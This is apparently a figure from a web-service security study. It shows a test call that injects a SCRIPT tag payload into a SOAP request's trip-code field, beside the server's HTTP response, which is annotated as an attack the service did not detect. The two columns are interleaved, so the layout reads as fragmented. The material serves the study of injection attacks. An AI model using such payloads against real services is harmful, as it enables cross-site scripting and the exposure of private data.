 Script 2
isRequest(): stringCorrupt("<ser:sTripCode>YRT12", "<ser:sTripCode><SCRIPT a=\">
<SRC=\"…/hello.jsp\"></SCRIPT>");
Request Response
1: <soapenv:Envelope... xmlns:ser="…"> 1: HTTP/1.1 200 OK <!-WS NOT detected attack>
2: <soapenv:Header/> 2: Server: Microsoft-IIS/7.5
3: <soapenv:Body> 3: Content-Length: 20869
4: <ser:Get_TripPlanning_Summary> 4: <!DOCTYPE html>
5: <ser:sTripCode><SCRIPT a=">'>" 5: <html id="ctl00_html_tag">
6: SRC="…/hello.jsp"></SCRIPT> 6: <head><meta charset="utf-8" /></head>
7: </ser:sTripCode> 7: <body>
8: <ser:iTripYear>2012 8: google.setOnLoadCallback(window,..);}
9: </ser:iTripYear> 9: }).call(this);
10: </ser:Get_TripPlanning_Summary> 10: </script> <private information!>
11: </soapenv:Body> 11: </body>
12: </soapenv:Envelope> 12: </html>